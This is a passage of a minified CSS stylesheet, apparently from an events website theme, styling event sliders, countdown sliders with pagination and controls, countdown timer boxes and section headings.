30px}.gt-events-slider .gt-slide-inner .gt-content .gt-category li{display:inline-block}.gt-events-slider .gt-slide-inner .gt-content .gt-category li:after{content:',';margin-right:4px}.gt-events-slider .gt-slide-inner .gt-content .gt-category li:last-child:after{display:none}.gt-events-slider .gt-slide-inner .gt-content .gt-category li a,.gt-events-slider .gt-slide-inner .gt-content .gt-category li a:visited{color:#fff}.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:4.615rem;line-height:1.4;font-weight:700;color:#fff;margin-bottom:30px}.gt-events-slider .gt-slide-inner .gt-content .gt-information{list-style:none;padding:0;margin:-15px -15px 55px;text-transform:uppercase;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;font-size:.9231rem}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li{padding:15px;display:flex;align-items:center}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li i{font-size:1.308rem;margin-right:10px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li svg{width:20px;margin-right:10px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul{list-style:none;padding:0;margin:0;display:flex;flex-wrap:wrap;align-items:center}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li{margin-right:5px}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:after{content:','}.gt-events-slider .gt-slide-inner .gt-content .gt-information>li>ul>li:last-child:after{display:none}.gt-events-slider .gt-slide-inner .gt-content .buttons a,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;display:inline-block;border-radius:25px;margin-right:45px}.gt-events-slider .gt-slide-inner .gt-content .buttons a:last-child,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .buttons a:focus,.gt-events-slider .gt-slide-inner .gt-content .buttons a:hover{color:#fff}@media (max-width:991px){.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:3.077rem}}@media (max-width:767px){.gt-events-slider .gt-slide-inner .gt-content .buttons a,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited{margin-right:30px}.gt-events-slider .gt-slide-inner .gt-content .buttons a:last-child,.gt-events-slider .gt-slide-inner .gt-content .buttons a:visited:last-child{margin-right:0}.gt-events-slider .gt-slide-inner .gt-content .gt-title{font-size:2.308rem}}.gt-countdown-slider.gt-style-1{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-1>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-1>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;margin-top:-50px;padding:0 15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-address-date{color:#fff;font-size:1.385rem;text-transform:uppercase;font-weight:500}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title{margin:45px 0;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary{color:#fff;font-size:4.231rem;text-transform:uppercase;font-weight:700;line-height:1.1}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-title-inner{position:absolute;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-background-text{font-size:11.54rem;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff;line-height:5.231rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;font-size:1.154rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons{margin:60px 0 -22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;font-size:.9231rem;padding:11px 40px;margin:0 22.5px 22.5px;display:inline-flex;border-radius:25px;align-items:center}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons i{margin-right:12px;font-size:1.4rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons svg{margin-right:12px;width:18px;max-height:18px;height:auto}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-1>.gt-counter{width:100%;padding:40px 15px;position:absolute;bottom:0;left:0;z-index:10;text-align:center;overflow:hidden;background:rgba(0,0,0,.4)}.gt-countdown-slider.gt-style-1>.gt-counter:before{content:'';display:block;width:100%;height:100%;opacity:.65;position:absolute;top:0;left:0}.gt-countdown-slider.gt-style-1>.gt-counter .gt-background-text{font-size:8.077rem;text-transform:uppercase;font-weight:700;opacity:.15;position:absolute;z-index:1;width:100%;color:#fff;margin-top:10px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner{position:relative;color:#fff;z-index:10;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div{border-right:1px solid rgba(255,255,255,.2);padding-right:45px;margin-right:45px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div:last-child{border-right:0;padding-right:0;margin-right:0}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count{font-size:3.846rem;line-height:3.846rem;font-weight:600;margin-bottom:7px;min-width:70px;max-width:100%}.gt-countdown-slider.gt-style-1>.gt-counter .gt-title{font-size:1rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-1 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-countdown-slider.gt-style-1 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;margin:0 0 10px;display:block;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-1 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-1 svg{width:25px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2 svg{width:25px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-1 .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-countdown-slider.gt-style-2{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-2>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-2>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;padding:0 15px}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-address-date{text-transform:uppercase;font-weight:500;letter-spacing:2px;margin-bottom:20px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title{margin:0 0 30px;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner{font-size:6.923rem;line-height:1.05;text-transform:uppercase;position:absolute;font-weight:700}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner.gt-relative{position:relative;margin-bottom:-30px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-title-inner .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-title .gt-background-text{font-size:11.54rem;line-height:.9;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;letter-spacing:1px;font-size:3.231rem;font-weight:300;line-height:1.3}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter{width:100%;text-align:center;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;margin:60px 0}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-background-text{font-size:11.54rem;line-height:8.462rem;text-transform:uppercase;font-weight:700;opacity:.15;z-index:1;width:100%;color:#fff}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner{position:absolute;color:#fff;z-index:10;align-items:center;display:flex;flex-wrap:wrap;justify-content:center}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner.gt-relative{position:relative}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{border-right:1px solid rgba(255,255,255,.3);padding-right:45px;margin-right:45px;min-width:70px;max-width:100%;text-transform:uppercase;font-weight:500}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div:last-child{border-right:0;padding-right:0;margin-right:0}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:3.846rem;line-height:3.846rem;font-weight:600;margin-bottom:7px}.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter>.gt-title{font-size:1rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons{margin:56px 0 22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;font-size:.9231rem;padding:11px 40px;margin:0 22.5px;display:flex;align-items:center;border-radius:25px}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons i{margin-right:12px;font-size:1.4rem}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons svg{margin-right:12px;width:18px;max-height:18px;height:auto}.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-2 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:1}.gt-countdown-slider.gt-style-2 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span{width:13px;height:13px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span{margin:0 0 10px;display:block}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-2 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-1 svg{width:25px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2{width:55px;height:55px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:flex;align-items:center;justify-content:center;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-32px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:32px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2 svg{width:25px}.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-2 .gt-slider-control.gt-style-2:hover{opacity:.6}.gt-countdown-slider.gt-style-3{position:relative;display:flex;align-items:center;flex-wrap:wrap;height:100%;width:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider{position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider .gt-image{background-size:cover;background-position:center;position:relative;width:100%;height:100%}.gt-countdown-slider.gt-style-3>.gt-swiper-slider .gt-image .gt-opacity{display:block;position:absolute;width:100%;height:100%;background:#000;opacity:.3;left:0;top:0}.gt-countdown-slider.gt-style-3>.gt-slider-content{margin:auto;left:0;right:0;position:absolute;max-width:1020px;text-align:center;z-index:10;color:#fff;padding:0 15px}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-address-date{text-transform:uppercase;font-weight:500;letter-spacing:2px;margin-bottom:10px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title{margin:0 0 65px;display:flex;align-items:center;justify-content:center}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title .gt-title-inner{font-size:8.462rem;line-height:1.1;text-transform:uppercase;font-weight:700;margin-bottom:-30px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-title .gt-title-inner .gt-secondary{margin-left:15px}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-text{max-width:80%;margin:0 auto;letter-spacing:1px;font-size:3.231rem;font-weight:300;line-height:1.3}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter{width:100%;text-align:center;display:flex;flex-wrap:wrap;position:relative;align-items:center;justify-content:center;margin:60px 0 0}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner{color:#fff;z-index:10;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;justify-content:center}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div{margin-right:30px;padding:10px;width:130px;height:130px;line-height:130px;display:flex;justify-content:center;align-items:center;text-align:center;border-radius:50%;background:#fff}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-counter-inner>div:last-child{margin-right:0}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter .gt-count{font-size:3.077rem;line-height:3.077rem;font-weight:600;margin-bottom:7px}.gt-countdown-slider.gt-style-3>.gt-slider-content>.gt-counter>.gt-title{font-size:1.231rem;text-transform:uppercase;line-height:1rem;font-weight:600}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons{margin:56px 0 22.5px;display:flex;flex-wrap:wrap;justify-content:center;align-items:center}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited{background:0 0;border:2px solid #fff;color:#fff;text-transform:uppercase;font-weight:500;padding:11px 40px;margin:0 22.5px;display:inline-flex;border-radius:25px;align-items:center}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a i,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited i{margin-right:10px;font-size:1.308rem}.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:focus,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:hover{color:#fff}.gt-countdown-slider.gt-style-3 .gt-separator{position:absolute;bottom:0;left:0;right:0;z-index:10}.gt-countdown-slider.gt-style-3 .gt-separator>svg{fill:#fff}.gt-countdown-slider.gt-style-3 .gt-slider-pagination{text-align:center;right:0;left:auto;margin:30px;top:50%;transform:translateY(-50%);display:flex;flex-wrap:wrap;width:15px;align-content:center}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span{width:15px;height:15px;background:0 0;border:1px solid #fff;border-radius:50%;opacity:1;outline:0;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span{margin:0 0 10px;display:block}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:last-child{margin-bottom:0}.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span.swiper-pagination-bullet-active,.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:focus,.gt-countdown-slider.gt-style-3 .gt-slider-pagination>span:hover{background:#fff;-webkit-transition:.2s;-moz-transition:.2s;-o-transition:.2s;-ms-transition:.2s;transition:.2s}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1{width:45px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:block;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin:30px;z-index:5;outline:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1:focus,.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-1:hover{opacity:.6}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-prev.gt-style-1{left:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-next.gt-style-1{right:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2{width:45px;height:45px;line-height:45px;text-align:center;color:#fff;font-size:1.308rem;cursor:pointer;opacity:.3;display:block;border:2px solid #fff;border-radius:100%;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1);top:50%;transform:translateY(-50%);position:absolute;margin-left:30px;margin-right:30px;z-index:5;outline:0;left:0}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-prev.gt-style-2{margin-top:-30px}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-slider-next.gt-style-2{margin-top:30px}.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2:focus,.gt-countdown-slider.gt-style-3 .gt-slider-control.gt-style-2:hover{opacity:.6}@media (max-width:991px){.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title{margin:25px 0 0}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{margin-left:10px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-background-text,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-background-text{display:none}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-title-inner,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-title-inner{position:relative}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{font-size:3.077rem}}@media (max-width:767px){.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-buttons a:visited,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-buttons a:visited,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a,.gt-countdown-slider.gt-style-3>.gt-slider-content .gt-buttons a:visited{margin:0 15px 15px}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-title .gt-secondary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-primary,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-title .gt-secondary{font-size:2.308rem}.gt-countdown-slider.gt-style-1>.gt-slider-content .gt-text,.gt-countdown-slider.gt-style-2>.gt-slider-content .gt-text{display:none;font-size:1rem}.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{padding-right:20px;margin-right:20px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:3.077rem;line-height:3.077rem}}@media (max-width:500px){.gt-countdown-slider.gt-style-1>.gt-counter .gt-counter-inner>div,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-counter-inner>div{padding-right:10px;margin-right:10px}.gt-countdown-slider.gt-style-1>.gt-counter .gt-count,.gt-countdown-slider.gt-style-2>.gt-slider-content>.gt-counter .gt-count{font-size:1.923rem;line-height:1.923rem;width:auto}}.gt-countdown ul{list-style:none;padding:0;margin:0}.gt-countdown.gt-style-1 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-15px}.gt-countdown.gt-style-1 ul li{padding:15px}.gt-countdown.gt-style-1 ul li>.gt-inner{width:190px;height:190px;max-width:100%;color:#fff;border-radius:5px;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-1 ul li:hover>.gt-inner{box-shadow:0 0 40px rgba(0,0,0,.15);transform:translateY(-1rem);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-count{font-size:4rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:500;text-transform:uppercase}.gt-countdown.gt-style-2 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-30px}.gt-countdown.gt-style-2 ul li{padding:30px}.gt-countdown.gt-style-2 ul li>.gt-inner{width:150px;height:150px;max-width:100%;color:#fff;border-radius:50%;border:2px solid #fff;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.gt-countdown.gt-style-2 ul li>.gt-inner .gt-count{font-size:3.462rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-2 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:600;text-transform:uppercase;margin-top:3px}.gt-countdown.gt-style-3 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;margin:-30px}.gt-countdown.gt-style-3 ul li{padding:30px}.gt-countdown.gt-style-3 ul li>.gt-inner{width:150px;height:150px;max-width:100%;border-radius:50%;border-width:2px;border-style:solid;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column}.gt-countdown.gt-style-3 ul li>.gt-inner .gt-count{font-size:3.462rem;line-height:1.1;font-weight:600}.gt-countdown.gt-style-3 ul li>.gt-inner .gt-title{font-size:1rem;font-weight:600;text-transform:uppercase;margin-top:3px}.gt-countdown.gt-style-4 ul{display:flex;align-items:center;justify-content:center;flex-wrap:wrap}.gt-countdown.gt-style-4 ul li{width:25%}.gt-countdown.gt-style-4 ul li>.gt-inner{position:relative;z-index:1;height:250px;width:100%;color:#fff;padding:15px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center;flex-direction:column;-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-4 ul li:hover>.gt-inner{box-shadow:0 0 40px rgba(0,0,0,.15);transform:translateY(-1rem);-webkit-transition:all 1s cubic-bezier(.25,.8,.25,1);-o-transition:all 1s cubic-bezier(.25,.8,.25,1);transition:all 1s cubic-bezier(.25,.8,.25,1)}.gt-countdown.gt-style-4 ul li>.gt-inner:before{content:'';position:absolute;z-index:1;display:block;width:100%;height:100%;background:#000;opacity:0;top:0;left:0}.gt-countdown.gt-style-4 ul li:nth-child(2)>.gt-inner:before{opacity:.045}.gt-countdown.gt-style-4 ul li:nth-child(3)>.gt-inner:before{opacity:.075}.gt-countdown.gt-style-4 ul li:nth-child(4)>.gt-inner:before{opacity:.105}.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:5.769rem;line-height:1.1;font-weight:600;position:relative;z-index:2}.gt-countdown.gt-style-4 ul li>.gt-inner .gt-title{font-size:1.077rem;font-weight:600;text-transform:uppercase;position:relative;z-index:2}@media (max-width:991px){.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:3.462rem}}@media (max-width:767px){.gt-countdown.gt-style-1 ul{margin:-10px}.gt-countdown.gt-style-1 ul li{padding:10px}.gt-countdown.gt-style-1 ul li>.gt-inner .gt-count{font-size:2.308rem}.gt-countdown.gt-style-1 ul li>.gt-inner{width:110px;height:110px;padding:10px}}@media (max-width:500px){.gt-countdown.gt-style-4 ul li>.gt-inner .gt-count{font-size:2rem}}.gt-heading .gt-title{font-size:3.231rem;line-height:1.3}.gt-heading .gt-title span{font-weight:600}.gt-heading .gt-text{opacity:.8;font-size:1.077rem}.gt-heading .gt-separate{align-items:center;display:flex;margin:40px auto 0}.gt-heading .gt-separate+.gt-text,.gt-heading .gt-title+.gt-text{margin-top:40px}.gt-heading .gt-separate:after,.gt-heading .gt-separate:before{content:'';display:block;height:1px;width:125px;background:currentColor;opacity:.15}.gt-heading .gt-separate i{font-size:1.6rem;opacity:.15;margin:0 